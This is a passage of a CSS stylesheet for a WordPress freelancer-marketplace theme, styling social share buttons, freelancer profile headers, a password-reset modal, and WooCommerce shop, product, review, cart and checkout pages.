.social-share li[class*="pinterest"] {
  background: #c8232c;
}
 
.social-share .social ul li i {
	margin:0 !important;
	color:#FFF;	
}


.listing-page-slider.owl-carousel .owl-item img {
    display: block;
    width: 100%;
    height: 593px;
}
/*FREELANCER STYLE-1*/
.fr-hero-detail.style-1 {
	background:none;
	background-color: #F8F8F8;
	padding: 50px 0;	
}
.fr-hero-detail.style-1::before {
	background:none;
	content:normal;	
}
.fr-hero-detail.style-1 .custom-product {
    padding-bottom: 25px;
    background-color: #FFF;
    padding: 30px 15px;
    margin: 0 ;
    border-radius: 4px;
    margin-top: -180px;
}
.fr-hero-detail.style-1  .fr-hero-details-content .fr-hero-details-information span.title {
	color:#242424;	
}

.fr-hero-detail.style-1 .fr-hero-details-content .fr-hero-details-information .fr-hero-m-deails ul li {
	color:#999;		
}
.fr-hero-detail.style-1 .fr-hero-hire p, .fr-hero-detail.style-1 .fr-hero-hire span {
	color:#242424;	
}
.fr-hero-m-jobs-bottom {
	position:relative;
	overflow:hidden;
	background-color:#FFF;
	border-radius:0 0 4px 4px;
}
.fr-hero-m-jobs-bottom ul {
	display:flex;
	border-top: 1px solid #e1e1e1;	
}
.fr-hero-m-jobs-bottom ul li {
	padding:15px 30px;
	display: flex;
	width: 100%;
	text-align: center;
	justify-content: center;
	color: #999;
	border-right: 1px solid #e1e1e1;
	font-size: 14px;
}
.fr-hero-m-jobs-bottom ul li:last-child {
	border:none;	
}
.fr-hero-theme.freelancer {
	height: 400px;
	position:relative;
}
.fr-hero-theme.freelancer:before{
	content: "";
	top: 0;
	bottom: 0;
	left: 0;
	right: 0;
	position: absolute;
	background: linear-gradient(to bottom, rgba(140, 124, 124, 0.2), #000000db);	
}

.fr-hero-m-jobs-bottom ul li:nth-child(4n+1) small {
	color:#3398fb;	
}
.fr-hero-m-jobs-bottom ul li:nth-child(4n+2) small{
	color: #f5365c;	
}
.fr-hero-m-jobs-bottom ul li:nth-child(4n+3) small{
	color:#8553ee;	
}
.fr-hero-m-jobs-bottom ul li:nth-child(4n+4) small{
	color:#f56036;	
}
.fr-hero-m-jobs-bottom ul li span small {
	font-size: 24px;
	font-weight: 500;
	margin-right: 5px;	
}
.fr-hero-details-content .fr-hero-details-information h1 {
	font-size:26px;
	margin-bottom:0;
	color:#FFF;
}
.fr-hero-detail.style-1 .fr-hero-details-content .fr-hero-details-products img {
    max-width: 130px;
    border-radius: 10px;
}
.fr-hero-detail.style-1 .fr-hero-details-content .fr-hero-details-information {
    padding-top: 14px;
}
.fr-hero-detail.style-1 .fr-hero-details-information h1 {
	color:#242424;	
}
.fr-hero-detail.style-1 .fr-hero-hire .fr-hero-short-list-2 {
	margin-top: 25px;
}
.freelancer-profile-img {
	width: auto;
	max-width: 170px;
	border-radius: 10px;
	position:relative;
	border-radius:10px;
	background-color:#FFF;
	padding:7px;
}
.freelancer-profile-img img {
	position:relative;
	border-radius:10px;
}
.freelancer-profile-img span {
	padding: 8px;
	position: absolute;
	top: -4%;
	right: -4%;
}
.fr-product-description .main-box {
	padding: 30px;
	position: relative;
	overflow: hidden;
	background-color: #FFF;
	border-radius: 4px;
	margin-bottom:30px;	
}
#toast-container>div {
	border-radius:4px;	
}
.forget_pwd .modal-body {
	padding:30px;
	background-color:#f8f8f8;
	border-radius: 0 0 4px 4px;	
}
.forget_pwd .modal-body .btn-style {
	float:right;	
}
.forget_pwd .modal-header {
	padding:20px 30px;	
	background-color: #242424;
	border-radius: 4px 4px 0 0;
}
.forget_pwd .modal-header h5 {
	color:#FFF;
	font-size:18px;	
}
.forget_pwd  button.close {
	color:#FFF;
	background-color: transparent;
	border: none;
}

/* Shop CSS */
.woocommerce-topbar {
  background-color: #fcfbfb;
  padding: 20px 25px;
  margin-bottom: 10px;
  overflow: hidden;
  border-bottom: 1px solid #eee;
}

.woocommerce-topbar p.woocommerce-result-count {
  margin: 10px 0 0;
  font-weight: 500;
  color: #484848;
  font-size: 14px;
}

.woocommerce-topbar .woocommerce-topbar-ordering {
  margin: 0;
}

.woocommerce-topbar .woocommerce-topbar-ordering .form-control {
  cursor: pointer;
  background-color: #fff;
  border-color: #ebebeb;
  border-radius: 4px;
}

.woocommerce .shop-area ul.products li.product {
  margin-bottom: 0 !important;
}

.woocommerce .shop-area ul.products li.product img {
  margin: 0 !important;
}

.woocommerce .shop-area ul.products li.product .price {
  color: #212529;
  font-size: 14px;
  font-weight: 500;
}

.woocommerce .shop-area ul.products li.product del {
  padding-right: 5px;
  opacity: .8 !important;
}

.woocommerce .shop-area ul.products li.product ins {
  text-decoration: none;
  font-weight: 500 !important;
}

.woocommerce.shop-area .content-area span.sale-btn {
  position: absolute;
  top: 0;
  left: 0;
  background: #ff2d2d;
  color: #fff;
  z-index: 2;
  padding: 0 10px;
  font-size: 14px;
}

/* Woocommerce pagination */
.woocommerce-pagination .page-numbers {
  border: none !important;
}

.woocommerce-pagination .page-numbers li {
  border: none !important;
}
.woocommerce-form .woocommerce-form__label {
  width: 100%;
}

.woocommerce-form .woocommerce-form__label span {
  font-size: 14px;
  padding-left: 4px;
}

.woocommerce-form .woocommerce-button {
  display: block !important;
  color: #fff !important;
  padding: 13px 30px !important;
}

.woocommerce-form p.woocommerce-LostPassword.lost_password {
  margin: 15px 0 0;
}

.woocommerce-ResetPassword .woocommerce-Button {
  display: block !important;
  color: #fff !important;
  padding: 15px 30px !important;
  margin-top: 10px !important;
}

.woocommerce .woocommerce-MyAccount-navigation {
  background: #FFF;
  border: 1px solid #eee;
  padding: 30px;
	border-radius: 4px;
}

.woocommerce .woocommerce-MyAccount-navigation ul {
  list-style-type: none;
  padding: 0;
  margin: 0;
}

.woocommerce .woocommerce-MyAccount-navigation ul li {
  list-style-type: none;
  margin-bottom: 10px;
}

.woocommerce .woocommerce-MyAccount-navigation ul li:last-child {
  margin-bottom: 0;
}

.woocommerce .woocommerce-MyAccount-navigation ul li a {
  display: block;
  padding: 7px 20px;
  color: #242424;
  text-decoration: none;
}
.woocommerce .woocommerce-MyAccount-navigation ul li:first-child a {
	padding-top:0;
}
.woocommerce .woocommerce-MyAccount-navigation ul li:last-child a {
	padding-bottom:0;
}
.woocommerce .woocommerce-MyAccount-content  {
	position:relative;
	overflow: hidden;
	background-color: #FFF;
	padding: 30px;
	border-radius: 4px;
}
.woocommerce .woocommerce-MyAccount-content form label {
  font-size: 14px;
  line-height: 20px;
  margin-bottom: 10px;
}

.woocommerce .woocommerce-MyAccount-content .col-1 {
  max-width: 48%;
  padding: 0;
}

.woocommerce .woocommerce-MyAccount-content .col-2 {
  max-width: 48%;
  padding: 0;
}

.woocommerce .woocommerce-MyAccount-content h3 {
  font-size: 18px;
}

.woocommerce .woocommerce-MyAccount-content .edit-account .input-text {
  border: 1px solid #eee;
  height: 45px;
  padding: 5px 15px;
  font-size: 14px;
  color: #777777;
}

.woocommerce .woocommerce-MyAccount-content .edit-account .woocommerce-form-row span {
  font-size: 14px;
  display: inline-block;
  margin-top: 10px;
}

.woocommerce .woocommerce-MyAccount-content .edit-account fieldset {
  margin-top: 20px;
}

.woocommerce .woocommerce-MyAccount-content .edit-account fieldset legend {
  font-size: 20px;
}

.woocommerce .woocommerce-MyAccount-content .woocommerce-address-fields .form-row {
  margin-bottom: 20px;
  padding: 0;
}

.woocommerce .woocommerce-MyAccount-content .woocommerce-address-fields .form-row label {
  width: 100%;
  line-height: 1;
  font-size: 14px;
  margin-bottom: 10px;
}

.woocommerce .woocommerce-MyAccount-content .woocommerce-address-fields .input-text {
  display: block;
  width: 100%;
  border: 1px solid #eee;
  height: 45px;
  padding: 5px 15px;
  font-size: 14px;
  color: #62618d;
}

.woocommerce .woocommerce-MyAccount-content .woocommerce-address-fields .woocommerce-input-wrapper {
  width: 100%;
}

.woocommerce .woocommerce-MyAccount-content .woocommerce-address-fields .select2-selection--single {
  height: 45px;
  border: 1px solid #eee;
  border-radius: 0;
  padding: 8px 15px;
  font-size: 14px;
}

.woocommerce .woocommerce-MyAccount-content .button {
  color: #fff;
  font-size: 16px;
  padding: 12px 30px;
}

.woocommerce .woocommerce-MyAccount-content .button:hover {
  background-color: #000;
  color: #fff;
}

.woocommerce .woocommerce-MyAccount-content address {
  font-style: normal;
  font-size: 14px;
  border: 1px solid #eee;
  padding: 10px 20px;
  margin-top: 0;
}

.woocommerce .woocommerce-MyAccount-content fieldset .woocommerce-form-row {
  margin-bottom: 15px;
}

.woocommerce .woocommerce-MyAccount-content p {
  margin-top: 0;
}

.woocommerce .single-products {
  text-align: center;
  position: relative;
  margin-bottom: 20px;
}

.woocommerce .single-products .products-content {
  margin-top: 15px;
}

.woocommerce .single-products .products-content h3 {
  font-size: 18px !important;
  margin-bottom: 10px;
}

.woocommerce .single-products .products-content ul {
  padding: 0;
  margin: 10px 0 12px;
  list-style-type: none;
}

.woocommerce .single-products .products-content ul li {
  display: inline-block;
  color: #eac11d;
}

.woocommerce .single-products .products-content ul li i::before {
  font-size: 15px;
}

.woocommerce .single-products .products-content .add-to-cart-btn {
  display: block;
  width: 100%;
  color: #0e314c;
  border: 1px solid #0e314c;
  padding: 15px;
  text-transform: uppercase;
  font-weight: 500;
  background: #fff;
  border-radius: 0;
  font-size: 14px;
  margin-top: 20px !important;
}

.woocommerce .single-products .sale-btn, .single-products .onsale {
  position: absolute;
  top: 25px;
  right: 0;
  background: #ff2d2d;
  color: #fff;
  z-index: 2;
  padding: 0 10px;
  font-size: 14px;
}

.woocommerce .single-products .products-image {
  overflow: hidden;
  position: relative;
}

.woocommerce .single-products .products-image a {
  display: block;
}

.woocommerce .single-products .products-image img {
  -webkit-transition: all 1.5s ease-out;
  transition: all 1.5s ease-out;
  width: 100%;
}

.woocommerce .single-products .products-image::before {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: gray;
  content: '';
  -webkit-transition: 0.5s;
  transition: 0.5s;
  z-index: 1;
  opacity: 0;
  visibility: hidden;
}

.woocommerce .single-products .products-image ul {
  padding: 0;
  z-index: 2;
  list-style-type: none;
  margin: 0;
  position: absolute;
  left: 0;
  top: 50%;
  right: 0;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
  opacity: 0;
  visibility: hidden;
  -webkit-transition: 0.5s;
  transition: 0.5s;
}

.woocommerce .single-products .products-image ul li {
  display: inline-block;
}

.woocommerce .single-products .products-image ul li a {
  display: block;
  background: #ffffff;
  width: 35px;
  height: 35px;
  line-height: 35px;
}

.woocommerce .single-products .products-image ul li a svg {
  width: 20px;
}

.woocommerce .single-products .products-image ul li a:hover, .single-products .products-image ul li a:focus {
  color: #ffffff;
}

.woocommerce .single-products .products-image ul li a:nth-child(1) {
  margin-left: -15px;
}

.woocommerce .single-products .products-image ul li a:nth-child(3) {
  margin-right: -15px;
}

.woocommerce .single-products:hover .products-content .add-to-cart-btn, .single-products:focus .products-content .add-to-cart-btn {
  background-color: #0e314c;
  color: #ffffff;
}

.woocommerce .single-products:hover .products-image::before, .single-products:focus .products-image::before {
  opacity: .40;
  visibility: visible;
}

.woocommerce .single-products:hover .products-image ul, .single-products:focus .products-image ul {
  opacity: 1;
  visibility: visible;
}

.woocommerce .single-products:hover .products-image ul li a:nth-child(1), .single-products:focus .products-image ul li a:nth-child(1) {
  margin-left: 0;
}

.woocommerce .single-products:hover .products-image ul li a:nth-child(3), .single-products:focus .products-image ul li a:nth-child(3) {
  margin-right: 0;
}

.woocommerce .single-products .star-rating {
  margin-left: auto !important;
  margin-right: auto !important;
}


.woocommerce .product-btn-hover a.woocommerce-LoopProduct-link.woocommerce-loop-product__link {
  display: none;
}

/* Shop Details CSS */
.woocommerce .products-details-image img {
  width: 100%;
}

.woocommerce .products-details-image .slick-slider {
  position: relative;
  padding: 0;
  margin: 0;
  list-style-type: none;
}

.woocommerce .products-details-image .slick-dots {
  padding: 0;
  text-align: center;
  margin: 10px 0 0;
  list-style-type: none;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  width: 100%;
}

.woocommerce .products-details-image .slick-dots li {
  display: block;
  -webkit-box-flex: 1;
  -ms-flex: 1;
  flex: 1;
  margin: 0 5px;
}

.woocommerce .products-details-image .slick-dots li button {
  padding: 0;
  outline: 0;
  border: none;
  margin: 0;
  cursor: pointer;
}

.woocommerce .products-details-image .slick-dots li:last-child {
  margin-right: 0;
}

.woocommerce .products-details-image .slick-dots li:first-child {
  margin-left: 0;
}

.woocommerce .products-details-image .slick-thumbs {
  display: none;
}

.woocommerce .products-details h3 {
  font-size: 20px;
  margin-bottom: 8px;
  font-weight: 600;
}

.woocommerce .products-details .price {
  margin-bottom: 14px;
  font-weight: 600;
}

.woocommerce .products-details .price span {
  color: #777777;
}

.woocommerce .products-details .rating {
  padding: 0;
  margin: 0 0 12px;
  list-style-type: none;
}

.woocommerce .products-details .rating li {
  display: inline-block;
  color: #eac11d;
}

.woocommerce .products-details .rating li i::before {
  font-size: 15px;
}

.woocommerce .products-details .availability {
  margin-bottom: 20px;
}

.woocommerce .products-details form .quantity {
  display: inline-block;
  padding-right: 10px;
}

.woocommerce .products-details form .quantity span {
  padding-right: 10px;
}

.woocommerce .products-details form .quantity input {
  border: 1px solid #eeeeee;
  background: #ffffff;
  height: 45px;
  padding: 5px;
  width: 100px !important;
  outline: 0;
  font-size: 17px;
}

.woocommerce .products-details form button {
  color: #ffffff;
  border: none;
  height: 46px;
  padding: 0 20px;
  position: relative;
  top: -3px;
  cursor: pointer;
  outline: 0;
  -webkit-transition: 0.5s;
  transition: 0.5s;
}

.woocommerce .products-details form button:hover, .products-details form button:focus {
  color: #ffffff;
}

.woocommerce .products-details form .add-to-wishlist-btn {
  margin-left: 5px;
  background: transparent;
  color: #0e314c;
  border: 1px solid #eeeeee;
  position: relative;
  top: -3px;
  cursor: pointer;
  outline: 0;
  -webkit-transition: 0.5s;
  transition: 0.5s;
  width: 45px;
  height: 45px;
  text-align: center;
  line-height: 45px;
}

.woocommerce .products-details form .add-to-wishlist-btn:hover, .products-details form .add-to-wishlist-btn:focus {
  color: #ffffff;
}

.woocommerce .products-details form .buy-btn {
  margin-left: 0;
  clear: both;
  float: left;
  margin-top: 20px;
}

.woocommerce .products-details form .buy-btn .btn-primary {
  -webkit-box-shadow: 0 13px 27px 0 rgba(198, 121, 227, 0.25);
          box-shadow: 0 13px 27px 0 rgba(198, 121, 227, 0.25);
  padding: 10px 30px;
}

.woocommerce .products-details form .buy-btn .btn-primary::after, .products-details form .buy-btn .btn-primary::before {
  -webkit-box-shadow: 0 13px 27px 0 rgba(68, 206, 111, 0.25);
          box-shadow: 0 13px 27px 0 rgba(68, 206, 111, 0.25);
}

.woocommerce .products-details .custom-payment-options {
  margin-top: 20px;
}

.woocommerce .products-details .custom-payment-options span {
  display: block;
  margin-bottom: 10px;
}

.woocommerce .products-details .products-share-social {
  margin-top: 25px;
}

.woocommerce .products-details .products-share-social span {
  display: inline-block;
  margin-right: 10px;
}

.woocommerce .products-details .products-share-social ul {
  padding: 0;
  margin: 0;
  list-style-type: none;
  display: inline-block;
}

.woocommerce .products-details .products-share-social ul li {
  display: inline-block;
}

.woocommerce .products-details .products-share-social ul li a {
  width: 32px;
  text-align: center;
  line-height: 27px;
  height: 32px;
  border: 1px solid;
  border-radius: 50%;
}

.woocommerce .products-details .products-share-social ul li a svg {
  width: 15px;
}

.woocommerce .products-details .products-share-social ul li a.facebook {
  border-color: #4267b2;
  color: #4267b2;
}

.woocommerce .products-details .products-share-social ul li a.facebook:hover {
  background: #4267b2;
  color: #ffffff;
}

.woocommerce .products-details .products-share-social ul li a.twitter {
  border-color: #38A1F3;
  color: #38A1F3;
}

.woocommerce .products-details .products-share-social ul li a.twitter:hover {
  background: #38A1F3;
  color: #ffffff;
}

.woocommerce .products-details .products-share-social ul li a.linkedin {
  border-color: #0077B5;
  color: #0077B5;
}

.woocommerce .products-details .products-share-social ul li a.linkedin:hover {
  background: #0077B5;
  color: #ffffff;
}

.woocommerce .products-details .products-share-social ul li a.instagram {
  border-color: #231F20;
  color: #231F20;
}

.woocommerce .products-details .products-share-social ul li a.instagram:hover {
  background: #231F20;
  color: #ffffff;
}

.woocommerce .products-details .products-share-social ul li a:hover {
  color: #ffffff;
}

.woocommerce .products-details .woocommerce-product-details__short-description {
  margin-bottom: 10px;
}

.woocommerce .products-details .variations .label label {
  margin-top: 10px;
}

.woocommerce .products-details .variations .value select {
  height: 45px;
  border-radius: 0;
  border: 1px solid #eee;
  padding: 10px 15px;
}

.woocommerce .related.products h2 {
  font-size: 20px;
  margin: 0;
  font-weight: 600;
}

.woocommerce .related.products span.sale-btn {
  top: 25px;
  right: 0;
  left: auto;
}

.woocommerce .related.products .products-content h3 {
  font-size: 15px !important;
}

.woocommerce .products-details-tabs {
  margin-top: 40px;
}

.woocommerce .products-details-tabs #tabs {
  padding: 0;
  margin: 0;
  list-style-type: none;
}

.woocommerce .products-details-tabs #tabs li {
  display: inline-block;
  padding: 12px 30px 8px;
  cursor: pointer;
  margin: 0;
  -webkit-transition: 0.5s;
  transition: 0.5s;
  background: #eaeaea;
  font-weight: 500;
}

.woocommerce .products-details-tabs #tabs li.active {
  background-color: #ffffff;
  position: relative;
}

.woocommerce .products-details-tabs #tabs li.inactive {
  background-color: #eeeeee;
  padding: 12px 50px;
}

.woocommerce .products-details-tabs #tabs a {
  padding: 0;
}

.woocommerce .products-details-tabs .content {
  display: none;
  border-left: 1px solid #eee;
  border-right: 1px solid #eee;
  border-bottom: 1px solid #eee;
  padding: 25px !important;
}

.woocommerce .products-details-tabs .content.show {
  display: block;
}

.woocommerce .products-details-tabs .content h3 {
  margin-bottom: 12px;
  font-size: 18px;
}

.woocommerce .products-details-tabs .content .additional-information {
  padding: 0;
  margin: 25px 0 0;
  list-style-type: none;
  text-align: left;
}

.woocommerce .products-details-tabs .content .additional-information li {
  border: 1px solid #eeeeee;
  border-bottom: none;
  padding: 10px 15px;
  color: #666666;
}

.woocommerce .products-details-tabs .content .additional-information li:last-child {
  border-bottom: 1px solid #eeeeee;
}

.woocommerce .products-details-tabs .content .additional-information li span {
  display: inline-block;
  width: 45%;
}

.woocommerce .products-details-tabs .content .products-reviews {
  text-align: left;
  max-width: 500px;
  margin: 0 auto;
}

.woocommerce .products-details-tabs .content .products-reviews p {
  margin-bottom: 0;
}

.woocommerce .products-details-tabs .content .products-reviews .review-form {
  margin-top: 20px;
  max-width: 620px;
}

.woocommerce .products-details-tabs .content .products-reviews .review-form p {
  margin-bottom: 0;
}

.woocommerce .products-details-tabs .content .products-reviews .review-form .form-control {
  background: transparent;
}

.woocommerce .products-details-tabs .content .products-reviews .star-source {
  width: 0;
  height: 0;
  margin-top: 5px;
  visibility: hidden;
}

.woocommerce .products-details-tabs .content .products-reviews .star-source svg {
  width: 1.5rem;
  height: 1.5rem;
  padding: 0 0.15rem;
}

.woocommerce .products-details-tabs .content .products-reviews .star-rating {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: reverse;
      -ms-flex-direction: row-reverse;
          flex-direction: row-reverse;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  width: 105px;
  margin-bottom: 10px;
}

.woocommerce .products-details-tabs .content .products-reviews .star-rating label {
  cursor: pointer;
}

.woocommerce .products-details-tabs .content .products-reviews .star-rating label .star {
  color: transparent;
  -webkit-transition: color 0.2s ease-in-out;
  transition: color 0.2s ease-in-out;
}

.woocommerce .products-details-tabs .content .products-reviews .star-rating label:hover ~ label .star, .woocommerce .products-details-tabs .content .products-reviews .star-rating svg.star:hover, .woocommerce .products-details-tabs .content .products-reviews .star-rating input[name="star"]:focus ~ label .star, .woocommerce .products-details-tabs .content .products-reviews .star-rating input[name="star"]:checked ~ label .star {
  color: #f2b01e;
}

.woocommerce .products-details-tabs .content .products-reviews .star-rating svg {
  width: 1.5rem;
  height: 1.5rem;
  padding: 0 0.15rem;
}

.woocommerce .products-details-tabs .content .products-reviews .star-rating input[name="star"] {
  display: inline-block;
  width: 0;
  opacity: 0;
  margin-left: -2px;
}

.woocommerce .products-details-tabs .content .products-reviews .star-rating input[name="star"]:checked + label {
  -webkit-animation: scaleup 1s;
          animation: scaleup 1s;
}

.woocommerce .products-details-tabs .content .products-reviews .star-rating input[name="star"]:checked + label .star {
  -webkit-animation: starred 0.5s;
          animation: starred 0.5s;
}

.woocommerce .products-details-tabs .content .shop_attributes th, .products-details-tabs .content .shop_attributes td {
  padding: 10px 15px;
  border: 1px solid #eee;
}

.woocommerce .products-details-tabs .content .woocommerce-Reviews-title {
  margin-bottom: 20px !important;
}

.woocommerce .products-details-tabs .content .products-reviews .commentlist {
  padding: 0;
}

.woocommerce .products-details-tabs .content .products-reviews .commentlist li .comment-text p.meta {
  font-size: 14px !important;
  margin-bottom: 5px !important;
  color: #0e314c !important;
}

.woocommerce .products-details-tabs .content .products-reviews .comment-reply-title {
  font-size: 18px;
  line-height: 30px;
  margin-top: 0;
  font-weight: 500;
  color: #0e314c;
}

.woocommerce .products-details-tabs .content .products-reviews p.stars {
  margin-bottom: 15px !important;
}

.woocommerce .products-details-tabs .content .products-reviews .form-submit .btn {
  color: #fff !important;
  padding: 15px 25px !important;
  display: inline-block !important;
  font-weight: 500 !important;
  cursor: pointer !important;
  font-size: 15px !important;
  border-radius: 0 !important;
  text-transform: uppercase;
  letter-spacing: 1px;
  transition: .5s;
  -webkit-transition: .5s;
}

.woocommerce .products-details-tabs .content p.comment-form-cookies-consent {
  margin: 10px 0 20px !important;
}

@-webkit-keyframes scaleup {
  from {
    -webkit-transform: scale(1.2);
            transform: scale(1.2);
  }
  to {
    -webkit-transform: scale(1);
            transform: scale(1);
  }
}

@keyframes scaleup {
  from {
    -webkit-transform: scale(1.2);
            transform: scale(1.2);
  }
  to {
    -webkit-transform: scale(1);
            transform: scale(1);
  }
}

@-webkit-keyframes starred {
  from {
    color: #f2b01e;
  }
  to {
    color: #f2b01e;
  }
}

@keyframes starred {
  from {
    color: #f2b01e;
  }
  to {
    color: #f2b01e;
  }
}

/* Cart CSS */
.woocommerce .cart-table {
	box-shadow: 0 2px 48px 0 rgba(0, 0, 0, 0.08);
}
.woocommerce .cart-table table {
	margin-bottom: 0;
	background-color: #FFF;
	border: none;
}
.woocommerce .cart-table tr:last-child td {
	border:none;	
}
.woocommerce .cart-table table thead tr th {
  border-bottom-width: 0px;
  vertical-align: middle;
  font-weight: 500;
  padding: 15px;
  font-size: 15px;
  border: none;
}

.woocommerce .cart-table table tbody tr td {
  vertical-align: middle;
  color: #666666;
  border-color: #eaedff;
  border-left: none;
  border-right: none;
  padding:15px;
}
.woocommerce .cart-table .coupon .input-text {
    background-color: #f4f6f9;
    border: none;
    height: 50px;
    line-height: 30px;
    color: #777;
	border-radius:4px;
}
.woocommerce .cart-table .coupon, .woocommerce-form-coupon-toggle {
	display:none;	
}
.woocommerce .fl-woocommerce-cart #respond input#submit, .woocommerce .fl-woocommerce-cart a.button, .woocommerce .fl-woocommerce-cart button.button, .woocommerce .fl-woocommerce-cart input.button, .woocommerce .fl-woocommerce-cart button.button:disabled[disabled] {
	background-color: #fe696a;
	color: #FFF;
	padding: 13px 30px;
	border: 1px solid #fe696a;
	font-weight: 500;
	border-radius: 4px;
	font-size: 14px;
	width: auto !important;
	transition: .6s;
	position: relative;
	height: 50px;
}
.woocommerce .fl-woocommerce-cart #respond input#submit:hover, .woocommerce .fl-woocommerce-cart a.button:hover, .woocommerce .fl-woocommerce-cart button.button:hover, .woocommerce .fl-woocommerce-cart input.button:hover, .woocommerce .fl-woocommerce-cart button.button:disabled[disabled]:hover {
		background-color:#fe696a;
}
.woocommerce .cart-table table tbody tr td.product-thumbnail a {
  display: block;
}

.woocommerce .cart-table table tbody tr td.product-thumbnail a img {
  width: 60px;
}

.woocommerce .cart-table table tbody tr td.product-name a {
  color: #777;
  font-weight: 500;
  display: inline-block;
}

.woocommerce .cart-table table tbody tr td.product-subtotal .remove {
  color: red;
  margin-left: 25px;
  position: relative;
  top: -1px;
}

.woocommerce .cart-table table tbody tr td.product-subtotal .remove svg {
  width: 19px;
}

.woocommerce .cart-table table tbody tr td.product-quantity .form-control {
  background: transparent;
  width: 80px;
}

.woocommerce .cart-table .coupon .input-text {
  width: 180px !important;
  padding: 5px 15px !important;
}

.woocommerce .cart-table .coupon .btn-light {
  margin-left: 5px;
}

.woocommerce .cart-table .btn-light {
  height: 45px;
  color: #fff;
  padding: 5px 30px;
  border-radius: 0;
}

.woocommerce .cart-buttons {
  margin-top: 30px;
}

.woocommerce .cart-buttons .btn-light {
  background-color: #eaedff;
}

.woocommerce .cart-buttons .btn-light:hover, .woocommerce .cart-buttons .btn-light:focus {
  color: #ffffff;
}

.woocommerce .cart-buttons .btn-light:hover:not(:disabled):not(.disabled).active, .woocommerce .cart-buttons .btn-light:hover:not(:disabled):not(.disabled):active, .woocommerce .cart-buttons .btn-light:hover .show > .btn-light.dropdown-toggle, .woocommerce .cart-buttons .btn-light:focus:not(:disabled):not(.disabled).active, .woocommerce .cart-buttons .btn-light:focus:not(:disabled):not(.disabled):active, .woocommerce .cart-buttons .btn-light:focus .show > .btn-light.dropdown-toggle {
  color: #ffffff;
}

.woocommerce .cart-buttons .btn-light:focus {
  color: #ffffff;
}
.woocommerce .cart-totals .btn {
	color:#FFF;	
}
.woocommerce .cart-totals {
  background: #ffffff;
  padding: 40px;
  max-width: 600px;
  width: 100% !important;
  -webkit-box-shadow: 0 2px 48px 0 rgba(0, 0, 0, 0.08);
          box-shadow: 0 2px 48px 0 rgba(0, 0, 0, 0.08);
  border-radius: 5px;
  margin: 45px auto 0;
  float: inherit !important;
}

.woocommerce .cart-totals h3 {
  font-size: 18px !important;
  margin-bottom: 20px !important;
  margin-top:0;
}

.woocommerce .cart-totals ul {
  padding: 0;
  margin: 0 0 25px;
  list-style-type: none;
}

.woocommerce .cart-totals ul li {
  border: 1px solid #eaedff;
  padding: 10px 15px;
  color: #0e314c;
  overflow: hidden;
}

.woocommerce .cart-totals ul li:first-child {
  border-bottom: none;
}

.woocommerce .cart-totals ul li:last-child {
  border-top: none;
}

.woocommerce .cart-totals ul li span {
  float: right;
  color: #777;
}

.woocommerce .cart-totals .shop_table th, .cart-totals .shop_table td {
  border: 1px solid #eee;
  font-weight: 500;
}

.woocommerce .cart-totals .wc-proceed-to-checkout {
  padding: 0;
  margin-top: 25px;
}

.woocommerce .shop_table a.remove:hover {
  background: none;
  color: #000 !important;
}

/* Checkout CSS */
.woocommerce .user-actions {
  -webkit-box-shadow: 0 2px 48px 0 rgba(0, 0, 0, 0.08);
          box-shadow: 0 2px 48px 0 rgba(0, 0, 0, 0.08);
  background: #ffffff;
  padding: 18px 25px 15px;
  margin-bottom: 35px;
  border-top: 3px solid;
}

.woocommerce .user-actions svg {
  margin-right: 4px;
  width: 16px;
}

.woocommerce .user-actions span {
  display: inline-block;
}

.woocommerce .user-actions span a {
  font-weight: 500;
  display: inline-block;
  color: #0e314c;
}

.checkout-area .title {
  font-size: 18px;
  margin-bottom: 25px;
}

.woocommerce .billing-details {
  -webkit-box-shadow: 0 2px 48px 0 rgba(0, 0, 0, 0.08);
          box-shadow: 0 2px 48px 0 rgba(0, 0, 0, 0.08);
  background: #ffffff;
  padding: 25px;
  border-radius: 5px;
}

.woocommerce .billing-details .form-group label {
  display: block;
  color: #777;
  margin-bottom: 8px;
  font-size: 14px;
  font-weight: 400;
}

.woocommerce .billing-details .form-group label .required {
  color: red;
}

.woocommerce .billing-details .form-group .form-control {
  background: transparent;
}

.woocommerce .billing-details .form-group select {
  cursor: pointer;
}

.woocommerce .billing-details .form-check {
  margin-bottom: 15px;
}

.woocommerce .billing-details .form-check .form-check-label {
  color: #777;
}

.woocommerce .billing-details .form-check label {
  font-size: 14px;
  font-weight: 400;
}

.woocommerce .order-details {
  -webkit-box-shadow: 0 2px 48px 0 rgba(0, 0, 0, 0.08);
          box-shadow: 0 2px 48px 0 rgba(0, 0, 0, 0.08);
  background: #ffffff;
  padding: 25px;
  border-radius: 5px;
}

.woocommerce .order-details .order-table table {
  margin-bottom: 0;
  text-align: left;
}

.woocommerce .order-details .order-table table thead tr th {
  border-bottom-width: 0px;
  vertical-align: middle;
  font-weight: 500;
  border-color: #eaedff;
  padding: 15px 20px;
}

.woocommerce .order-details .order-table table tbody tr td {
  vertical-align: middle;
  color: #777;
  border-color: #eaedff;
  font-size: 14px;
}

.woocommerce .order-details .order-table table tbody tr td.product-name a {
  color: #777;
  display: inline-block;
}

.woocommerce .order-details .order-table table tbody tr td.order-subtotal span, .woocommerce .order-details .order-table table tbody tr td.order-shipping span, .woocommerce .order-details .order-table table tbody tr td.total-price span {
  color: #0e314c;
  font-weight: 500;
}

.woocommerce .order-details .woocommerce-checkout-payment ul {
  list-style-type: none;
}

.woocommerce .order-details .woocommerce-checkout-payment ul li {
  list-style-type: none;
}

.woocommerce .order-details .woocommerce-checkout-payment ul .woocommerce-notice {
  padding-left: 40px;
}

.woocommerce .order-details .woocommerce-checkout-payment ul .woocommerce-notice::before, .woocommerce .order-details .woocommerce-checkout-payment ul .woocommerce-notice::before, .woocommerce .order-details .woocommerce-checkout-payment ul .woocommerce-notice::before {
  top: 18px;
  left: 18px;
}

.woocommerce .order-details .payment-method {
  margin-top: 40px;
  border-top: 1px solid #eaedff;
  padding-top: 35px;
}

.woocommerce .order-details .payment-method p {
  font-size: 14px;
}

.woocommerce .order-details .payment-method p [type="radio"]:checked, .woocommerce .order-details .payment-method p [type="radio"]:not(:checked) {
  display: none;
}

.woocommerce .order-details .payment-method p [type="radio"]:checked + label, .woocommerce .order-details .payment-method p [type="radio"]:not(:checked) + label {
  padding-left: 27px;
  cursor: pointer;
  display: block;
  font-weight: 600;
